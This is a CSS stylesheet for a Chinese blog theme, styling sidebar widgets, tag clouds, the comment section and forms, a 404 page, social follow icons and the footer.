.w_comment li {padding:10px;border-bottom:solid 1px #f0f0f0;line-height:20px;margin-bottom:0px;overflow:hidden}
#tab-content ul {position:relative;padding-bottom:20px;overflow:hidden;}
#tab-content ul li {float:left;width:100%;display:block;position:relative;}
#tab-content ul li:before {position:absolute;content:'';left:0.10rem;top:0;bottom:0;width:0.1rem;background-color:#efefef;}
#tab-content ul li a {display:block}
#tab-content ul li a:hover,.w_comment li a:hover {color:#282828}
#tab-content ul li i {position:absolute;left:-1px;top:9px;width:7px;height:7px;background-color:#32A5E7;border-radius:50%;-webkit-transition:all 0.2s;transition:all 0.2s;}
#tab-content ul li:hover i {width:11px;height:11px;background-color:#32A5E7;left:-3px;top:7px;}
#tab-content ul li .tab_post_title {display:block;padding:0 0 20px 15px;position:relative;font-size:14px;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.sidebox ul.hotpost {padding:18px}
.hotpost li {clear:both;margin:0 0 20px 0;border-bottom:1px solid #eee;padding-bottom:10px}
.hotpost li a {overflow:hidden;position:relative;display:block}
.hotpost li img {width:75px;height:60px;float:left;border:1px solid #ddd;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}
.hotpost li .hotpost-left {margin-left:85px;overflow:hidden}
.hotpost .hot-post-title {display:block;line-height:normal;word-wrap:break-word;overflow:hidden;color:#555}
.hotpost .hot-post-info {color:#9A9A9A;font-size:12px;line-height:27px;margin-right:8px}
.w-readers {overflow:hidden;padding:10px}
.w-readers li {float:left;margin:0 10px 10px 0}
.w-readers li a {display:inline}
#sidebar-left .w-readers ul li {width:42px;height:42px;border-radius:10px}
#sidebar-left .w-readers img.avatar {width:42px;height:42px;border-radius:10px}
.w-readers img.avatar {width:47px;height:auto;border-radius:10px}
.w-readers img.avatar:hover {opacity:0.5}
.w_comment img {float:left;margin:0 8px 0 0;border-radius:50%;padding:1px;border:1px solid #e6e7e8}
.widge_tags {margin:15px}
.widge_tags a {color:#888;padding:3px 10px;font-family:inherit;display:inline-block !important;margin:0 5px 5px 0;list-style:none;background-color:#F5F5F5}
.widge_tags a:hover {background-color:#32a5e7;color:#fff}
.list_bookmarks {padding:10px;display:block;overflow:hidden}
.list_bookmarks  li {line-height:28px;text-align:-moz-center;text-align:center;width:50%;white-space:nowrap;overflow:hidden;margin:5px 0;text-overflow:ellipsis;float:left}
.widget_vfilm_recommend ul {padding:14px;}
/*liuyan*/#divComments ul {margin-top:-10px;padding:10px;}
#divComments ul li {position:relative;width:100%;height:70px;overflow:hidden;padding:10px 00px 65px 60px;border:0;border-bottom:1px solid #DDD;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-image:none;}
#divComments ul li:last-child {border-bottom:1px solid transparent;margin-bottom:-15px;}
#divComments ul li .zb_avatar {position:absolute;left:0px;top:12px;width:50px;height:50px;}
#divComments ul li img {width:50px;height:50px;border-radius:2px;margin:0;padding:0;-webkit-transition:.4s;-webkit-transition:-webkit-transform.4s ease-out;transition:transform.4s ease-out;-moz-transition:-moz-transform.4s ease-out;border:1px solid #dfdfdf;-webkit-box-shadow:0 0 10px #fff;box-shadow:0 0 10px #fff;}
#divComments ul li p {text-align:left;line-height:30px;height:30px;font-size:14px;display:block;margin:0 0 3px 0;padding:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#divComments ul li small {text-align:left;line-height:20px;height:20px;overflow:hidden;font-size:11px;color:#999;display:block;border:0;margin:0;padding:0;}
#divComments ul li small i.fa {padding-right:3px;}
span.avatar_lf {display:inline-block;max-width:55%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
#divComments ul li p a img {width:22px;height:22px;border-radius:0;position:relative;top:5px;}
ul.divStatistics li,ul.authors li {display:inline-block;width:49%;}
/*最新文章替换*/#divPrevious ul {padding:10px;margin-top:-10px;}
#divPrevious ul li {text-align:left;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;width:99%;padding:0;border-bottom:1px dotted #cbcbcb;}
#divPrevious ul li:last-child {border-bottom:1px dotted transparent;margin-bottom:-15px;}
#divPrevious ul li:last-child {border-bottom:1px dotted transparent;}
#divPrevious ul li a {width:100%;display:block;padding:9px 0 12px 3px;}
li.clr:hover a {margin-left:6px;}
#divPrevious ul li .time {float:left;width:72px;height:36px;line-height:36px;text-align:center;color:#616161;font-size:9pt;background:#f2f2f2;font-family:arial;padding:0;}
#divPrevious ul li .title {height:36px;line-height:18px;overflow:hidden;font-size:14px;color:#3f3f3f;padding:0;padding-left:9pt;white-space:normal;}
#divPrevious ul li span.r {font-size:22px;width:30px;margin-right:2px;text-align:right;}
#divPrevious ul li span.y {font-size:9pt;margin-left:5px;position:relative;bottom:1px;}
/**/#divCalendar table {width:100%;text-align:center;}
#divCalendar caption {padding:5px 0 15px;font-size:15px;text-align:center;}
#divCalendar table thead th {padding:5px 3px;border:1px solid #eee;background-color:#fbfbfb;text-align:center;}
#divCalendar table tbody td {padding:5px 3px;border:1px solid #eee;background-color:#fbfbfb;text-align:center;}
#divCalendar table tbody td a {display:block;margin:0 3px;background-color:#22aeec;color:#fff;}
/*动态标签*/ul.divTags,ul.hottags {margin-top:4px;padding:4px;line-height:24px;}
#divTags ul li a,#hottags ul li a {height:auto;text-align:center;padding:0 5px;border:1px solid #ccc;background:#fafafa;border-radius:2px;font-size:12px;transition:background .2s;-moz-transition:background .2s;-webkit-transition:background .2s;-o-transition:background .2s;table-layout:fixed;word-break:break-all;float:left;width:31.3333%;margin:0 1% 8px 1%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
/*#divTags ul li,#hottags ul li {width:auto;white-space:nowrap;display:inline-block;padding:0;margin-right:6px;margin-bottom:10px;background:#F8F8F8;}
*/#divTags ul li.divTags0 a,#hottags ul li.divTags0 a {color:#003366;opacity:.9;}
#divTags ul li.divTags1 a,#hottags ul li.divTags4 a {color:#993300;opacity:.9;}
#divTags ul li.divTags2 a,#hottags ul li.divTags2 a {color:#05792D;opacity:.9;}
#divTags ul li.divTags3 a,#hottags ul li.divTags3 a {color:#16929D;opacity:.9;}
#divTags ul li.divTags4 a,#hottags ul li.divTags4 a {color:#CC0000;opacity:.9;}
#divTags ul li.divTags5 a,#hottags ul li.divTags5 a {color:#0B0B0B;opacity:.9;}
#divTags ul li.divTags6 a,#hottags ul li.divTags6 a {color:#B433FF;opacity:.9;}
#divTags ul li.divTags7 a,#hottags ul li.divTags7 a {color:#B37333;opacity:.9;}
#divTags ul li.divTags8 a,#hottags ul li.divTags8 a {color:#567E95;opacity:.9;}
#divTags ul li.divTags9 a,#hottags ul li.divTags9 a {color:#428BCA;opacity:.9;}
#divTags ul li.divTags10 a,#hottags ul li.divTags10 a {color:#33B0CA;opacity:.9;}
#divTags ul li.divTags0 a:hover,#hottags ul li.divTags0 a:hover {background-color:#003366;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags1 a:hover,#hottags ul li.divTags1 a:hover {background-color:#993300;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags2 a:hover,#hottags ul li.divTags2 a:hover {background-color:#05792D;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags3 a:hover,#hottags ul li.divTags3 a:hover {background-color:#16929D;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags4 a:hover,#hottags ul li.divTags4 a:hover {background-color:#CC0000;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags5 a:hover,#hottags ul li.divTags5 a:hover {background-color:#0B0B0B;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags6 a:hover,#hottags ul li.divTags6 a:hover {background-color:#B433FF;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags7 a:hover,#hottags ul li.divTags7 a:hover {background-color:#B37333;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags8 a:hover,#hottags ul li.divTags8 a:hover {background-color:#567E95;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags9 a:hover,#hottags ul li.divTags9 a:hover {background-color:#428BCA;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li.divTags10 a:hover,#hottags ul li.divTags10 a:hover {background-color:#33B0CA;text-decoration:none;color:#fff;text-decoration:none;}
#divTags ul li a:hover,#hottags ul li a:hover {border:1px solid transparent;}
#divTags ul.divTags,#hottags ul.hottags {margin:4px 0px -5px 0px;}
ul.divTags li {width:auto;line-height:30px;position:relative;padding:0;}
/*--评论 --*/#comments h3,#comments h4 {line-height:2;padding-bottom:5px;margin:10px 0 15px;border-bottom:1px solid #e2e2e2;color:#4693e9;font-weight:400;font-size:1.15em;width:99%;}
#comments .comment-tab {line-height:25px;border-bottom:1px solid #ddd;padding:5px 0 5px 5px;}
.come-comt {color:#333;}
.come-comt i.fa {margin-right:5px;font-size:18px;font-size:1.2em;}
.comment-text-center {cursor:pointer;text-align:center;margin:18px 0;font-size:16px;font-size:1.15em;color:#338A9C;font-weight:500;}
.comment-text-center i.fa {position:relative;font-size:1.2em;top:1px;}
#comments span.come-comt {font-weight:700;font-size:16px;color:#888;}
span.come-comt i.fa {font-size:1.3em;}
#comments span#comment_count {font-weight:normal;font-size:14px;color:#666;float:none !important;}
#comments h5 {margin:8px;}
#comments h4 span {margin-right:8px;}
#comments h4 span.jubao {float:right;margin-right:0;}
#comments h4 span.jubao small {color:#338A9C;}
#comments h4 span.jubao small:hover {color:#F05A28;}
.comt-box {width:100%;height:100%;overflow:hidden;margin:0 auto;text-align:center;}
.show-comments {width:69%;float:left;overflow:hidden;}
.show-sidebar {width:30%;float:right;margin-top:10px;}
#frmSumbit #inpName,#frmSumbit #inpEmail,#frmSumbit #inpHomePage,#frmSumbit #inpVerify {border:1px solid #eee;padding-left:10px;width:95.55%;height:44px;line-height:44px;color:#333;background:#FFFFFF;margin-bottom:0px;}
.form-name {margin-right:10px;}
.form-email {margin-right:10px;}
.form-group {margin-bottom:15px;margin-top:8px;}
.liuyan {float:left;width:32%;position:relative;}
#frmSumbit .input-inpVerify #inpVerify {height:30px;line-height:30px;width:96.4%;padding-left:10px;}
.form-inpVerify {float:left;width:33%;position:relative;min-height:1px;padding-right:15px;}
.commentpost .input-group-addon {border-left:1px solid #eee;position:absolute;right:-1px;top:1px;height:32px;padding:0;font-weight:400;line-height:1;color:#555;text-align:center;vertical-align:middle;}
.input-inpVerify {position:relative;display:inherit;border-collapse:separate;}
.input-group-addon img {height:100%;border-bottom-right-radius:3px;border-top-right-radius:3px;}
.commentpost label {height:auto;overflow:hidden;clear:left;float:left;line-height:15px;border-color:#CCC;border-style:solid;border-width:1px 0 1px 1px;margin:0;padding:6px 10px;}
#frmSumbit p {padding:0;margin:10px 0;line-height:30px;}
#frmSumbit .button {color:#FFFFFF;background-color:#3690cf;height:30px;width:88px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;border-radius:4px;}
#frmSumbit .button:hover {background-color:#57bdf7;cursor:pointer;}
.msg .msgimg img {clear:left;float:left;margin-right:10px;padding:2px;height:60px;width:60px;border:1px solid #ddd;background-color:#f1f1f1;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-webkit-transition:0.4s;-webkit-transition:-webkit-transform 0.4s ease-out;-moz-transition:-moz-transform 0.4s ease-out;transition:transform 0.4s ease-out;}
.msgarticle img {margin-top:2px;padding:0 2px;}
#comments .msg {font-size:12px;line-height:22px;border:1px solid #ddd;padding:10px;margin-top:18px;margin-bottom:10px;border-radius:5px;}
#comments .msg:hover {background:#FBFBFB;border:1px dotted #bbb;}
#comments .msg .msgarticle img {margin-top:0;position:relative;top:4px;}
#cancel-reply small {margin:0 10px;color:#ff6f3d;font-weight:500;}
#comments .msg .msgname {color:#999999;padding-top:2px;}
#comments .msg .msgarticle {color:#666;padding-top:5px;padding-bottom:3px;min-height:30px;line-height:30px;margin-left:70px;}
#comments .msg .msgarticle strong {font-weight:bold;}
#comments .msg .msgarticle .msg {margin-top:10px;margin-bottom:5px;padding-top:10px;padding-left:12px;border-bottom:none;border-top:none;border:1px solid #E0DDDD;border-radius:5px;box-shadow:0 0px 0px transparent;}
.msg .msgarticle .msg .msgname .dot {display:none;}
a.comment_at {padding:2px 5px 3px 5px;border:1px solid #ddd;border-radius:4px;color:#F35532;font-weight:bold;margin-right:5px;}
#logo404 {background-color:#FFFFFF;background-image:url(../include/logo.png);background-repeat:no-repeat;background-position:center center;padding-top:60px;padding-bottom:60px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#9EAA99;box-shadow:0 0 4px rgba(0,0,0,0.25);}
#cw404 {width:720px;margin:20px auto;}
#cw404 h1 {font-size:18px;line-height:60px;font-weight:normal;text-align:center;}
#cw404 .kuang {font-size:14px;border:1px solid #9EAA99;border-radius:3px;box-shadow:0 0 4px rgba(0,0,0,0.25);padding:20px;background-color:#FFFFFF;}
#cw404 #ts404 {text-align:center;}
span.LevelName {background-color:#2F889A;color:#fff !important;font-size:12px;margin:0 5px 0 1px;opacity:0.9;padding:2px 7px 2.5px;border-radius:3px;cursor:pointer;}
span.aulevel1 {background-color:#de3009;}
span.aulevel2 {background-color:#d9534f;}
span.aulevel3 {background-color:#5cb85c;}
span.aulevel4 {background-color:#3AB2CE;}
span.aulevel5 {background-color:#428bca;}
.msgname a {margin-right:5px;}
.msgname span a {margin-left:5px;margin-right:0;}
.msgtxt span:last-child {font-size:12px;}
.commentlist .comment {list-style:none;border-top:1px solid #ddd;}
.commentlist li.comment ul.children {margin-left:20px;}
.commentlist .depth-1 {margin:10px 0 10px 0;}
.commentlist li {position:relative;}
.commentlist .comment-body {padding:5px 0 5px 0}
.commentlist .comment-body:hover {background:#fafafa url(images/bg2.png) repeat;}
.commentlist p {margin:5px 0 5px 50px;line-height:22px;}
.reply a:link,.reply a:visited {text-align:center;font-size:12px;}
.datetime {font-size:12px;color:#aaa;text-shadow:0px 1px 0px #fff;margin-left:50px;}
.commentmetadata {font-size:12px;color:#aaa;text-shadow:0px 1px 0px #fff;margin-left:50px;}
ol.commentlist li div.vcard img.avatar {width:40px;height:40px;position:relative;float:left;margin:4px 6px 0 0;padding:2px;border:1px solid #ddd;background:#fff;}
ol.commentlist li div.floor {float:right;color:#bbb}
#respond {padding:5px 10px 10px;overflow:hidden;}
#respond_box {clear:both;border-top:1px solid #ddd;}
#respond h3 {margin:5px 0 6px 0;}
#comment {background:#fff;}
#comments .msg:hover .commentpost {background:#FBFBFB;}
#commentform p {color:#333;}
#commentform label {color:#868686;}
#commentform input {border:1px solid #ddd;width:160px;margin:4px 5px 4px 0;padding:3px;box-shadow:inset 2px 3px 5px #eee;}
#commentform input:focus {border:1px solid #ccc;}
#commentform textarea {width:95%;height:120px;font-size:13px;padding:4px;margin:4px 0 0 0;border:1px solid #ddd;box-shadow:inset 2px 3px 5px #eee;}
#commentform textarea:focus {border:1px solid #ccc;}
#commentform input#submit,#commentform input#reset {width:110px;height:32px;background:#606060;color:#fff;border:1px solid #e5e5e5;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:4px;line-height:28px;text-align:center;margin-top:8px;box-shadow:none;}
#commentform #submit:hover,#commentform #reset:hover {font-weight:bold;}
#real-avatar .avatar {float:right;padding:2px;border:1px solid #ddd;background:#fff;margin-right:20px;_margin-right:10px;}
.commentpost h4 i.fa {margin-right:5px;}
#comments .msg .msgimg img.avatar:hover {-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}
#comment-tools {width:100%;overflow:hidden;margin:0 auto;text-align:center;}
.tools_title {float:left;border:1px solid #ddd;border-bottom:none;display:block;margin:0;padding:7px 0px 7px 5px;border-top-left-radius:5px;border-top-right-radius:5px;width:99%;text-align:left;}
.tools_text {width:99%;float:left;border:1px solid #ddd;}
#txaArticle {width:100%;height:120px;line-height:180%;border:0px solid #ddd;padding:5px 5px 5px 8px;font-size:14px;}
#comment-tools a {padding:1px 5px;color:#666;cursor:pointer;font-size:15px;font-size:16px;font-size:1.15em;}
#comment-tools i.fa {color:#0069b3;}
span.com-title {margin-left:5px;font-size:14px;font-size:1.0em;color:#333;font-weight:500;}
#faces {padding:1px 3px;}
#faces i.fa {font-size:1.2em;font-size:17px;cursor:pointer;}
#UbbFrame {margin:6px 0 0px;/* padding-top:5px;border-top:1px solid #ddd;*/}
#ComtoolsFrame {*display:none;margin-top:-20px;padding:25px 0 5px}
#ComtoolsFrame img {display:inline-block;margin:0;padding:3px 3px 0 3px}
#ComtoolsFrame img:hover {background-color:#eee;cursor:pointer}
#comments .msg .msgarticle .noimg .msgimg img {display:none!important;}
#comments .msg .msgarticle ul.msgarticle {margin-left:0;}
#comments .msg .msgarticle .noimg .msgtxt .msgarticle .noimg {margin-left:0px;margin-top:15px;margin-bottom:5px;}
#comments .msg .msgarticle .noimg .msgarticle {padding-top:10px;margin-left:0;}
#comments .msg .msgarticle #comment {visibility:visible !important;animation-name:fadeInDown !important;}
#comments .msg .msgarticle p {padding-top:10px;}
#comments .msg .msgarticle form#frmSumbit p {margin-bottom:5px;padding-top:5px;}
.msgname .dot {font-size:13px;color:#d1d1d1;display:inline-block;margin-left:12px;font-weight:400;letter-spacing:2px;float:right;opacity:.8;}
.msgname .dot.shafa {color:#d11a1a;font-size:12px;}
.msgname .dot.yizi {color:#ef8f31;font-size:12px;}
.msgname .dot.bandeng {color:#ba8147;font-size:12px;}
.msgname .dot.liangxi {color:#cd7bfe;font-size:12px;}
.msgname .dot.diban {color:#8ea4ba;font-size:12px;}
.msgarticle #ComtoolsFrame {height:52px;overflow:hidden;}
.msgname:hover .comment-reply-link {display:block;}
.msgtxt {position:relative;font-size:14px;font-size:1.2em;}
.msgname a.comment-reply-link {background:#EDEDED;display:none;padding:0 10px;border:1px solid #ddd;border-radius:2px;position:relative;top:-1px;font-size:12px;float:right;}
.msgname a.comment-reply-link:hover {background:#3690cf;color:#fff;border:1px solid transparent;font-size:12px;}
#comments span.iliuyan {float:right;margin-right:0;}
#comments span.iliuyan a {font-size:13px;font-size:0.95em;color:#999;}
#comments span.iliuyan a:hover {color:#3690cf;}
span.WB-OS {position:relative;top:-2px;letter-spacing:3px;}
span.WB-OS img {width:16px;height:16px;padding:0;}
#comments .msg .msgarticle span.WB-OS {top:-7px;}
#comments-nav {text-align:center;margin-top:18px;}
.com-page-list a {position:relative;margin-right:5px;padding:2px 8px;margin-left:-1px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:2px;}
.com-page-list a.on,.com-page-list a:hover {color:#fff;background:#3690cf;border:1px solid transparent;}
.com-page-list.pagination {padding:10px 0 15px 0;}
.single-avatar.vip2 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_yonghui.png) no-repeat;}
.single-avatar.vip1 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_puhui.png) no-repeat;}
.single-avatar.vip1 img,.single-avatar.vip2 img {padding:0;}
.single-avatar.vip3,.single-avatar.avatar_chunjie {display:inline-block;padding:4px;width:70px;height:70px;background:url(images/avatar_admin.png) -1px 0 no-repeat;}
.msgimg {position:relative;}
#comments .msg .msgarticle .msg i.author-ident {display:none;}
.commentlist .pagination {margin:0 auto -10px;text-align:center;}
.interact-bar {position:relative;cursor:default;min-height:20px;margin:5px auto 0;text-align:justify;font-size:13px;color:#9195a3;}
.interact-bar a.comment-reply-link {margin-left:6px;font-size:13px;color:#9195a3;}
.interact-bar a.comment-reply-link:hover{color:#4693e9;}
.interact-bar a.comment_at {padding:0px 5px 0px 5px;border:1px solid #ddd;border-radius:4px;color:#F35532;font-weight:bold;margin-right:5px;}
.interact-bar span.spot {color:#e1e1e1;padding:0 10px 0 5px;}
.interact-bar span.spot:after {content:'';position:absolute;top:10px;width:3px;height:3px;border-radius:10px;background-color:#42a1ff;-webkit-transform:rotate(135deg) translate(1px,2px);transform:translate(25%,-50%);}
/*推荐*/.tuijian {position:relative;margin-bottom:15px;}
.tuijian  a {border:1px solid #ddd;position:relative;display:block;width:100%;overflow:hidden;color:#fff}
.tuijian  a span {position:absolute;bottom:0;left:0;width:100%;font-size:14px;overflow:hidden;color:#FFF;text-align:center;white-space:nowrap;text-overflow:ellipsis;background:rgba(0,0,0,0.5);padding:9px 10px;text-shadow:1px 1px 2px #000;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;}
.tuijian a:hover span {background:rgba(0,0,0,0.7);}
.tuijian  img {height:auto;width:100%}
.widget_vfilmtime_ad {-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}
.widget_vfilmtime_ad img {width:100%}
.follow-title {text-align:center;font-size:14px}
.follow-list {text-align:center;margin-top:-5px;margin-bottom:5px;}
.follow-list a {display:inline-block;*display:inline;zoom:1;vertical-align:top;width:40px;height:41px;margin-top:16px;background:url(images/follow-icon.png?20150317);background-repeat:no-repeat;margin-right:5px;}
.follow-list a:hover {opacity:0.8}
.follow-list a:last-child {margin-right:0;}
.follow-list a.follow-weibo {background-position:0px 0px}
.follow-list a.follow-qzone {background-position:-60px 0px}
.follow-list a.follow-renren {background-position:-120px 0px}
.follow-list a.follow-douban {background-position:-180px 0px}
.follow-list a.follow-tweibo {background-position:-240px 0px}
.follow-list a.follow-app {background-position:0px -60px}
.follow-list a.follow-mail {background-position:-60px -60px}
.follow-list a.follow-tudou {background-position:-120px -60px}
.follow-list a.follow-youku {background-position:-180px -60px}
.follow-list a.follow-weixin {background-position:-240px -400px}
.follow-list a.follow-tqq {background-position:0px -200px}
.follow-weixin-img .dialog-close {right:10px;top:14px;font-size:24px}
.follow-2wm {text-align:center;position:relative}
.follow-2wm img {width:100%;height:auto}
.post-share {position:relative;overflow:hidden;margin:20px 0}
.post-share p {float:left;position:relative;margin-top:3px;font-size:15px}
#post .post-like {float:left}
.post-like .btn-comments {color:#ffffff;background-color:#5cb85c;border-color:#4cae4c}
.post-like .btn-like {color:#ffffff;background-color:#f66;border-color:#f66;margin-right:10px}
.post-like .btn-like:hover,.post-like .btn-comments:hover {background-color:#ddd;border-color:#ddd}
#related {overflow:hidden;background:#fff;position:relative;margin-bottom:20px;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;padding-bottom:10px;}
.related-title {padding:5px 15px;line-height:35px;text-transform:none;clear:both;font-size:16px;border-bottom:1px solid #EEEEEE;}
.related-title:before {content:" ";background-color:#32a5e7;width:3px;height:23px;position:absolute;top:11px;left:0;}
.related_img {padding:10px;overflow:hidden}
.related_img li {float:left;overflow:hidden;width:25%}
.related_img li a {display:block;position:relative;margin:10px;float:none}
.related_img li a img {width:100%;height:116px;align-self:center;object-fit:cover;}
.related_img li a h2 {font-weight:normal;height:38px;font-size:14px;line-height:20px;margin-top:5px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;}
#comments,#respond_box {position:relative;background:#fff;padding:0px 20px;border:1px solid #ebedf1;transition-duration:.5s;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;border-radius:2px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);}
.commentlist {padding-bottom:20px;}
#comments .comments-box,#respond_box {background-color:#fff;margin-bottom:35px;background-clip:padding-box;-webkit-box-shadow:0 1px 2px rgba(71,73,72,0.25);-moz-box-shadow:0 1px 2px rgba(71,73,72,0.25);box-shadow:0px 1px 2px rgba(71,73,72,0.25);border-top:1px solid transparent;border-color:#ebedf1;}
#respond {padding:15px 28px 30px 28px}
#ds-thread {background:#fff;padding:15px}
.comment-list {padding:30px 30px 20px}
.comment-list li {margin:10px 0;border-bottom:1px solid #eceef1;margin-left:70px;position:relative;padding-bottom:20px;margin-bottom:20px}
.comment-body {display:block;padding:10px 0;overflow:hidden}
.comment-text {font-size:15px;line-height:25px;color:#31343b}
.comment-text p {}
.comment-text a {}
.comment-author-right {float:right;font-size:14px}
.cancel-comment-reply {position:relative;display:block;padding:10px 0}
.cancel-comment-reply .real-avatar {float:right}
.comment_registration {text-align:center;background-color:#f3f3f3;padding:50px 0;margin-bottom:15px}
.comment_registration p {}
.datetime,.reply,.comment-floor {color:rgba(0,0,0,0.4)}
.reply {text-align:right;font-size:12px;margin-top:0}
.reply_floor_first,.reply_floor_second,.reply_floor_third {padding:4px 8px;color:#FFF;font-size:14px}
.reply_floor_first {background:#EF5E63}
.reply_floor_second {background:#FFA41F}
.reply_floor_third {background:#6698DE}
/*.author {position:absolute;left:-70px}
.author img {padding:4px;border:1px solid #ddd;width:50px;height:50px;border-radius:50px}
*/.comment_right {position:relative;overflow:hidden;padding-bottom:14px}
.comment-author {margin-bottom:10px}
.name {font-size:14px}
.children li {margin-left:0;padding:10px;border-bottom-width:0;border:1px solid #EFEFEF;border-radius:2px;background-color:#fbfbfb;margin-bottom:10px;margin-top:0}
.children li .author {position:relative;left:initial;float:left;margin-right:20px}
.children li .comment_right {font-size:12px;padding-bottom:0}
.children li .comment_right .comment-author {margin-bottom:5px;line-height:20px}
.children li .comment_right span {font-size:12px}
.children li .comment_right .reply {position:absolute;right:0;top:0}
.children .comment-body {padding:0}
.children img.avatar {width:35px;height:35px}
.children .comment-text {border:0;font-size:14px}
.children .comment-reply {margin-right:12px}
.children li .children {margin:0 8px;margin-top:20px}
.children li .children li {padding:5px;}
.comment-navi {text-align:right}
.comment-navi a,.comment-navi span {margin:0 2px;padding:4px 4px;display:inline-block}
.comment-navi a:hover {border-bottom:2px solid #999}
.comment-navi a.prev:hover,.comment-navi a.next:hover {border:none}
.comment-navi span.current {border-bottom:2px solid #999}
#loading-comments {display:none;text-align:center;font-size:16px;color:#CACACA;margin-bottom:20px;padding:30px}
#comments-navi {text-align:center;padding:0 30px;padding-bottom:30px}
#comments-navi .page-numbers {margin:0 2px 2px 2px;padding:4px 14px;color:#5F5F5F;white-space:nowrap;display:inline-block;border-radius:2px;background-color:#F9F9F9}
#comments-navi a:hover {background:#32a5e7;color:#fff}
#comments-navi .current {color:#FFF;background:#32a5e7}
#commentform #comment-author-info {padding:5px 0}
#commentform #comment-author-info p {color:#999;font-size:14px}
.comment-smiley {margin-bottom:10px}
#commentform input {margin-right:10px;position:relative;border:1px solid #D9DADA;border-radius:2px;height:34px;padding:3px 5px;outline:none;width:220px;box-shadow:none;margin-bottom:10px}
#commentform .comment-textarea {border:1px solid #ccd4d9;border-radius:2px;padding:4px 0 0 4px;background-color:#fff;position:relative;margin-bottom:20px}
#commentform .comment-textarea textarea {width:100%;resize:none;overflow-x:hidden;overflow-y:auto;border:none;line-height:22px;font-size:14px;outline:0;color:#666;height:108px}
#commentform textarea:focus {border:0}
#commentform input#submit {color:#ffffff;background-color:#32a5e7;border-color:#32a5e7;height:45px;width:120px;margin:0;padding:0;font-size:16px;line-height:normal}
#commentform input#submit:hover {background-color:#0B0B0B;border-color:#0B0B0B}
#commentform input#comment_mail_notify {width:20px;height:15px;margin-top:10px}
.msgimg i.author-ident {top:39px;left:39px;}
#comments .msg .msgarticle .msg .msgimg i.author-ident {top:43px;}
.msgimg i.author-ident.author1 {background-position:-50px -0px;}
.msgimg i.author-ident.author2 {background-position:-50px -25px;}
.msgimg i.author-ident.author3 {background-position:-50px -50px;}
.msgimg i.author-ident.author4 {background-position:-50px -123px;}
.msgimg i.author-ident.author5,.msgimg i.author-ident.author6 {background-position:-50px -75px;}
.single-avatar.vip2 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_yonghui.png) no-repeat;}
.single-avatar.vip1 {display:inline-block;padding:3px;width:70px;height:70px;background:url(images/avatar_puhui.png) no-repeat;}
.single-avatar.vip1 img,.single-avatar.vip2 img {padding:0;}
.single-avatar.vip3,.single-avatar.avatar_chunjie {display:inline-block;padding:4px;width:70px;height:70px;background:url(images/avatar_admin.png) -1px 0 no-repeat;}
/*footer*/#footer {width:100%;position:relative;clear:both;z-index:1;background:#0B0B0B;color:#f1f1f1;overflow:hidden;background-color:#363e49;border-top:4px solid #32a5e7;text-align:center;background-image:url(images/footbg.jpg);background-repeat:repeat;}
#footer-bottom {width:1230px;margin:0 auto;position:relative;display:block;overflow:hidden}
#footer-box {width:100%;margin:0 auto}
.nav-foot {margin:20px 0;overflow:hidden;width:100%}
.nav-foot p,.nav-foot a {color:#f1f1f1}
.credit i.fa,.nav-foot a {margin:0 5px;}
.footernav a:last-child {margin-right:0;}
a.beian-ico img {position:relative;top:-2px;height:16px;padding-right:3px;}
.nav-foot a:hover,.partners a:hover {color:#fff}
.credit {overflow:hidden;float:left}
#totop {display:none;position:fixed;bottom:100px;width:48px;height:48px;line-height:48px;background:#282828;color:#fff;text-align:center;cursor:pointer;font-size:15px;border-radius:3px;z-index:9999}
#totop:hover {background:#32a5e7;color:#FFF}
.search {margin-bottom:10px;width:250px;}
.search-input {position:relative}
.search-input i {position:absolute;right:15px;top:12px;color:#ddd;background:0 0;border:none;padding:0;margin:0;line-height:normal;font-size:18px}
.search-input input.search-button {float:right;width:40px;height:40px;background:url(images/vficons.png) no-repeat -141px 6px #282828;text-align:center;border:none;right:0;top:0;position:absolute}
.search-input input.search-button:hover {background:url(images/vficons.png) no-repeat -141px 6px #32a5e7}
.search-input b.search-liaosheji {width:24px;display:block;position:absolute;left:50%;margin-left:-12px;top:0;background:url(images/xiaojianji.gif) no-repeat left top}
.search-input form label {line-height:25px;color:#282828}
